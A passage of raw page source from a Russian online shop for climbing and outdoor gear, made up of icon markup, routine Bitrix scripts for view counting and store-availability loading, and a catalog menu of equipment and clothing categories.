d="M1592,2335v32h-53.23c-3.39-.04-4.76-1.41-4.77-4.75V2335l1-2,9.56-6.8,1.56,1.25-9.59,6.89,26.47,18.72,26.47-18.72-9.59-6.89,1.56-1.25,9.56,6.8Zm-2,1.41c-0.81.58-1.84,1.33-3,2.16h0c-6.09,4.39-16.19,11.62-20.96,14.89a7.139,7.139,0,0,0-.64.5,3.413,3.413,0,0,1-2.4,1.04,3.259,3.259,0,0,1-2.38-1.03,5.842,5.842,0,0,0-.58-0.44c-4.71-3.27-14.9-10.57-21.04-14.97-1.16-.83-2.2-1.58-3-2.15V2362a3.075,3.075,0,0,0,.21,1.1c0.8-.68,1.79-1.53,2.9-2.48,3.2-2.75,7.47-6.4,11.45-9.82l1.76,1.24-11.61,9.93-3.11,2.67a3,3,0,0,0,1.4.36h48a3,3,0,0,0,1.4-.36l-3.11-2.67-11.61-9.93,1.76-1.24c3.98,3.42,8.25,7.07,11.45,9.82h0c1.11,0.95,2.1,1.8,2.89,2.48a2.879,2.879,0,0,0,.22-1.1v-25.59Zm-2.77,30.59H1592v-4.77C1591.99,2365.58,1590.63,2366.96,1587.23,2367ZM1565,2340a2,2,0,1,1-2-2A2.006,2.006,0,0,1,1565,2340Zm3.28-14.31c-3.51,3.51-4.19,3.1-4.28,7.31a1,1,0,0,1-2,0c0.01-4.41,1.2-5.46,4.76-8.68,1.54-1.46,3.23-3.28,3.25-5.45,0.03-4.16-3.42-5.9-6.64-5.92-4.07-.03-6.28,1.85-7.07,5.15a6.009,6.009,0,0,0-.3,1.9h0a1,1,0,0,1-1.99.03h-0.02a7.332,7.332,0,0,1,.61-3.04c1.24-3.67,4.34-5.98,8.89-5.98,4.65,0,8.5,2.89,8.5,7.73C1571.99,2321.88,1570.42,2323.68,1568.28,2325.69Z" transform="translate(-1534 -2311)"/><path class="op-cls" d="M1539,2338l23.94,16,24.06-16v24h-48v-24Z" transform="translate(-1534 -2311)"/></svg></i>						<div class="side-block__text side-block__text--small">
							<p class="introtext">Нужна консультация?</p>
Наши специалисты ответят на любой интересующий вопрос						</div>
					</div>
					<div class="side-block__bottom side-block__bottom--last">
						<span class="btn btn-lg btn-transparent round-ignore btn-wide font_upper animate-load colored_theme_hover_bg-el has-ripple" data-event="jqm" data-param-form_id="ASK" data-name="ask">Задать вопрос</span>
					</div>
				</div>
					</div>
	</div>
		<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# ₽','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
		</script>
	<script>
	viewItemCounter('493971','Цена на сайте');
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "qj",
			PRODUCT_ID: "493971",
			PARENT_ID: "493971"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);
</script>
<!--'start_frame_cache_des'--><script>
	insertElementStoreBlock = function(html){
		try{
			if(
				typeof map === 'object' &&
				map && typeof map.destroy === 'function'
			){
				// there is a map on the page
				map.destroy();
			}
		}catch(e){}
		html = html.replace('this.parentNode.removeChild(script);', 'try{this.parentNode.removeChild(script);} catch(e){}');
		html = html.replace('(document.head || document.documentElement).appendChild(script);', '(typeof ymaps === \'undefined\') && (document.head || document.documentElement).appendChild(script);');
		$('.stores .stores_tab').html(html);
		if($('.stores .stores_tab').siblings('.ordered-block__title').length){
			if($('.stores > .ordered-block__title + .stores-title').length){
				$('.stores > .ordered-block__title + .stores-title').remove();
			}
			$('.stores .stores_tab .stores-title').insertAfter($('.stores .stores_tab').siblings('.ordered-block__title'));
		}
	}
	setElementStore = function(check, oid){
		if(typeof check !== 'undefined' && check == "Y")
			return;
		if($('.stores_tab').length )
		{
			var objUrl = parseUrlQuery(),
				oidValue = '',
				add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			if('oid' in objUrl)
			{
				if(parseInt(objUrl.oid)>0)
					oidValue = objUrl.oid;
			}
			if(typeof oid !== 'undefined' && parseInt(oid)>0)
			{
				oidValue = oid;
			}
			if(oidValue)
			{
				if(add_url)
					add_url +='&oid='+oidValue;
				else
					add_url ='?oid='+oidValue;
			}
			$.ajax({
				type:"POST",
				url:arMaxOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':493971,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['','UF_CATALOG_ICON',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':['1'],'SET_ITEMS':[],'OFFERS_ID':[496610],'USE_STORES':false,'OFFERS':'Y','SITE_ID':'qj'},
				success: function(html){
					if(html.indexOf('new ymaps.Map') !== -1){
						// there is a map in response
						if(typeof setElementStore.mapListner === 'undefined'){
							setElementStore.wait = false;
							/*When use ya-maps-api key it does not work*/
							/*window.addEventListener('message', setElementStore.mapListner = function(event){
								if(typeof event.data === 'string'){
									if(
										event.data.indexOf('ready') !== -1 &&
										event.origin.indexOf('maps.ya') !== -1
									){*/
										// message ready recieved from yandex maps
										setTimeout(function(){
											if(typeof setElementStore.lastHtml !== 'undefined'){
												// insert the last
												insertElementStoreBlock(setElementStore.lastHtml);
												delete setElementStore.lastHtml;
											}
											else{
												setElementStore.wait = false;
											}
										}, 50);
									/*}
								}
							});*/
						}
						if(setElementStore.wait){
							// save response until not ready
							setElementStore.lastHtml = html;
						}
						else{
							// insert the first
							setElementStore.wait = true;
							insertElementStoreBlock(html);
						}
					}
					else{
						// there is no a map on the page
						insertElementStoreBlock(html);
					}
				}
			});
		}
	}
	BX.ready(
		BX.defer(function(){
							setElementStore('', '496610');
					})
	);
</script>
<!--'end_frame_cache_des'--><script>typeof useCountdown === 'function' && useCountdown()</script>
</div>
		</div>
		
		
			</div>
				<div class="left_block sticky-sidebar">
	<div class="sticky-sidebar__inner">
												<div class="menu_top_block catalog_block">
					<div class="slide-block">
				<div class="slide-block__head title-menu font-bold colored_theme_hover_bg-block darken font_upper_md" data-id="MENU">
					<i class="svg inline  svg-inline-catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>					Каталог					<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>				</div>
				<div class="slide-block__body">
						<ul class="menu dropdown">
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/skalno-ledovoe-snaryazhenie/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Скально-ледовое снаряжение</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/komplekty-siz/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/863/p3ss5a0z2appmtaf50j0kjzlp2cdh4vs/50_50_1/komplekty_siz.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Комплекты СИЗ" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/komplekty-siz/">
										<span>Комплекты СИЗ</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/ankernye-linii/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/946/1n0ads84lu9mvdc0539lv4xvvwrxei3w/50_50_1/ankernye_linii.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Анкерные линии" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/ankernye-linii/">
										<span>Анкерные линии</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/462/lauuwp295j7b1ovr0pso7bmlpsco09n3/50_50_1/blok_roliki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Блок-ролики" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/">
										<span>Блок-ролики</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/13e/ybaik0a27rck0tjt5230h5e12tkldivw/50_50_1/verevka_alpinistskaya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Веревка альпинистская" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/">
										<span>Веревка альпинистская</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/875/nrmi8d2l0vcfk8ad32xyr74qcq0iu9zw/50_50_1/zazhimy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Зажимы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/">
										<span>Зажимы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/zakladki-frendy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/d80/vuasetzj6ypc98vag5izp2on1tdka7ib/50_50_1/zakladki_frendy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Закладки, френды" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/zakladki-frendy/">
										<span>Закладки, френды</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/b2b/wtm2vqqn0zuhsmalu828ec3eatj4koqo/50_50_1/karabiny.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Карабины" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/">
										<span>Карабины</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/kaski/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/10b/h1fncwdils8zkfe9tu6sb43ve8327dfk/50_50_1/kaski.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Каски" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/">
										<span>Каски</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/koshki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/b42/78381m65cltjf5pawbx2fbghwgh4hl6a/50_50_1/koshki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кошки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/koshki/">
										<span>Кошки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/kryuchya-zatsepki-ledobury/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/df2/bvaz71p1a870u81t0tuwpeza1cmvyf26/50_50_1/kryuchya_zatsepki_ledobury.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Крючья, зацепки, ледобуры" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/kryuchya-zatsepki-ledobury/">
										<span>Крючья, зацепки, ледобуры</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/lavinoe-snaryazhenie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/adf/j6m4hsfjiycsyj2hv3uxu76e4vkze2t0/50_50_1/lavinoe_snaryazhenie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Лавиное снаряжение" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/lavinoe-snaryazhenie/">
										<span>Лавиное снаряжение</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/ledoruby-molotki-lopaty/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/a61/9dq74em4w5se51ynxpuf286eno1taeoi/50_50_1/ledoruby_molotki_lopaty.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ледорубы, молотки, лопаты" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/ledoruby-molotki-lopaty/">
										<span>Ледорубы, молотки, лопаты</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/796/ll44ks6oz53urw8a1naj2vf65q04lo1b/50_50_1/ottyazhki_petli_usy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Оттяжки, петли, усы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/">
										<span>Оттяжки, петли, усы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/046/yagxgcovk4e01s3h0chqbf1hqmb648yx/50_50_1/perchatki_skalnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Перчатки скальные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/">
										<span>Перчатки скальные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/snegostupy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/21a/zall7mib8mo664tzrfgs03q3soe61m98/50_50_1/snegostupy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Снегоступы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/snegostupy/">
										<span>Снегоступы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/spasatelnye-ustroystva/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/e48/jiwm0s0xww9q31v0ui2s0zlfw9dhr51g/50_50_1/spasatelnye_ustroystva.JPG" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спасательные устройства" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/spasatelnye-ustroystva/">
										<span>Спасательные устройства</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/sportivnaya-magneziya/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/022/kn3vzd0l2pn0s6c8f45lt06vj2oh200z/50_50_1/sportivnaya_magneziya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спортивная магнезия" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/sportivnaya-magneziya/">
										<span>Спортивная магнезия</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/ec5/w7m1t4h7baffgzea9o47i3xrz8hveg6i/50_50_1/spuskovye_ustroystva.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спусковые устройства" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/">
										<span>Спусковые устройства</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/a14/riiz4ean0sbyg836etxoxzi00fywxbxm/50_50_1/strakhovochnye_sistemy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Страховочные системы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/">
										<span>Страховочные системы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/stropy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/7af/xaj0c7blnh0bmvklc6cs7p0tgcerv827/50_50_1/stropy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стропы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/">
										<span>Стропы</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/snaryazhenie-dlya-promyshlennogo-alpinizma/" >
																		<span class="name">Снаряжение для промышленного альпинизма</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/odezhda-dlya-turizma/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Одежда для туризма</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/bryuki-dlya-pokhodov/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/f81/n09kdv16ln2yndqc5kv8yr6k52xj91vv/50_50_1/bryuki_dlya_pokhodov.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Брюки для походов" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/bryuki-dlya-pokhodov/">
										<span>Брюки для походов</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/bryuki-membrannye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/a1e/b5blgqcm93ss3u4fdky4c6g5o2prubya/50_50_1/bryuki_membrannye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Брюки мембранные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/bryuki-membrannye/">
										<span>Брюки мембранные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/zhilety-pukhovki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/8c6/2tmccmfj678cx2rd59indum91ztwp1ci/50_50_1/zhilety_pukhovki.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Жилеты, пуховки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/zhilety-pukhovki/">
										<span>Жилеты, пуховки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/kurtki-softhell/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/1d7/ivl0h13f1kl0xgzv3viukdc2hzqvcrht/50_50_1/kurtki_softhell.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Куртки Softhell" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/kurtki-softhell/">
										<span>Куртки Softhell</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/kurtki-membrannye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/191/3p5fhn0wcxz6c0sg6ric9qt2rqxuyb2r/50_50_1/kurtki_membrannye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Куртки мембранные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/kurtki-membrannye/">
										<span>Куртки мембранные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/kurtki-kostyumy-flisovye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/57d/f14bx9ptmni2a3l1u8msyabxjt8bgz53/50_50_1/kurtki_kostyumy_flisovye.jpeg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Куртки, костюмы флисовые" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/kurtki-kostyumy-flisovye/">
										<span>Куртки, костюмы флисовые</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/nakidki-kostyumy-ot-dozhdya/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/994/dbnvft6em9pmgc3tuvddta881iqgmsk4/50_50_1/nakidki_kostyumy_ot_dozhdya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Накидки, костюмы от дождя" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/nakidki-kostyumy-ot-dozhdya/">
										<span>Накидки, костюмы от дождя</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/remni/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/de7/4q189xz1wfzyl834etaooc8v0da2a7q0/50_50_1/remni.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ремни" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/remni/">
										<span>Ремни</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/futbolki-rubashki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/75b/xjblyta7tro02rbx32jpf6itrqeqgkwh/50_50_1/futbolki_rubashki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Футболки, рубашки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/futbolki-rubashki/">
										<span>Футболки, рубашки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/shorty/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/486/87jg9jenswyhhs1oifgbqfo8nd4n04qd/50_50_1/shorty.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шорты" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/shorty/">
										<span>Шорты</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/bandany-panamy-kepki_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/e37/hl2eevfbxwbg1dczsbfcl7f3smttmu07/50_50_1/bandany_panamy_kepki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Банданы, панамы, кепки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/bandany-panamy-kepki_1/">
										<span>Банданы, панамы, кепки</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/pitanie-sublimirovannoe/" >
																		<span class="name">Питание сублимированное</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/obuv-turisticheskaya/" >
																		<span class="name">Обувь туристическая</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/botinki-alpinistskie/" >
																		<span class="name">Ботинки альпинистские</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/ryukzaki/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Рюкзаки</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/ryukzaki/chekhol-na-ryukzak/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/15d/k5vyr3j1thaxfq2f8l2kj2t1ck47hm30/50_50_1/chekhol_na_ryukzak.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Чехол на рюкзак" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/ryukzaki/chekhol-na-ryukzak/">
										<span>Чехол на рюкзак</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/palatki/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Палатки</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-alpika/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/124/l13tg77wsv0ujpf8kawqymqhkvexqeyn/50_50_1/palatki_alpika.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки ALPIKA" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-alpika/">
										<span>Палатки ALPIKA</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-btrace/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/527/cdfeqyeajz6y4g9hbyetbfphut1969ks/50_50_1/palatki_btrace.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки BTrace" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-btrace/">
										<span>Палатки BTrace</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/palatki/palatki-normal/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/1c3/yruk1b8yuzyavcp5s3alcte3xvu0bn2o/50_50_1/palatki_normal.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палатки NORMAL" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/palatki/palatki-normal/">
